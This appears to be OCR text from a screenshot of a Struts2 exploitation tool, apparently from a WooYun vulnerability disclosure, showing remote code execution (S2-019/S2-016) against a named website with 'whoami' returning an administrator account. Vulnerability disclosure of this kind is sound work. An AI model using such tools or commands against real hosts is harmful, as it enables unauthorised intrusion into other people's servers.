 Action: http://www.xkxm.com/InfoNewsAction_findNewsDetails 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
productwebserve\administrator
正在获取Web信息，请稍等片刻........----2016/4/10 18:25:52
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2016/4/10 18:26:04
获取Web信息完毕......----2016/4/10 18:26:04
正在执行命令中，请稍等片刻........----2016/4/10 18:26:06
命令执行完毕......----2016/4/10 18:26:06
www.wooyun.org
72%
0.7K/s
20K/s